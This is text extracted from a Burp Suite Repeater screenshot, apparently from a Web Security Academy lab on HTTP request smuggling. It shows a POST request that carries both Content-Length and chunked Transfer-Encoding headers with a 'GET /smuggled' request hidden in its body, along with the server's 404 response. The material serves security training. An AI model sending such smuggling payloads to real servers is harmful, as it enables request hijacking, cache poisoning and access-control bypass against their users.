 Send Cancel < > Target: https://0a6200bc0380cb9090c189f700010090.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a6200bc0380cb9090c189f700010090.web-security-academy.net
3 Cookie: session=1lFjDqNc6qenEz6ZkW8HMydz5uF1gMDD
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 35
7 Transfer-Encoding: chunked
8
9 0
10
11 GET /smuggled HTTP/1.1
12 Foo: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 11
6
7 "Not Found"
Inspector
Selection 35 (0x23)
Selected text
0 \r \n
\r \n
GET /smuggled HTTP/1.1 \r \n
Foo: x
Decoded from: URL encoding
0 \r \n
\r \n
GET /smuggled HTTP/1.1 \r \n
Foo: x
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Inspector
Notes